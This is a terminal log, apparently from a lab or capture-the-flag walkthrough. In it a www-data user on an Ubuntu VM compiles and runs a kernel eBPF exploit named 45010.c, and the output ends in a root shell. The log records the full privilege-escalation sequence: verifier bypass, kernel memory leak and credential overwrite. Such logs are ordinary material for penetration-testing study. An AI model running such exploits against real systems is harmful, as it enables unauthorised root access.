 www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
VMwareDnD
systemd-private-777a3c7aaea14374953bcfdb62673a75-colord.service-4kzwmS
systemd-private-777a3c7aaea14374953bcfdb62673a75-rtkit-daemon.service-GLS4r6
systemd-private-777a3c7aaea14374953bcfdb62673a75-systemd-timesyncd.service-q6lhif
www-data@ubuntu:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff9a85b4323500
[*] Leaking sock struct from ffff9a85b520d000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff9a85b4250180
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff9a85b4250180
[*] credentials patched, launching shell...
# ls
ls
45010
45010.c
VMwareDnD
systemd-private-777a3c7aaea14374953bcfdb62673a75-colord.service-4kzwmS
systemd-private-777a3c7aaea14374953bcfdb62673a75-rtkit-daemon.service-GLS4r6
systemd-private-777a3c7aaea14374953bcfdb62673a75-systemd-timesyncd.service-q6lhif
# whoami
whoami
root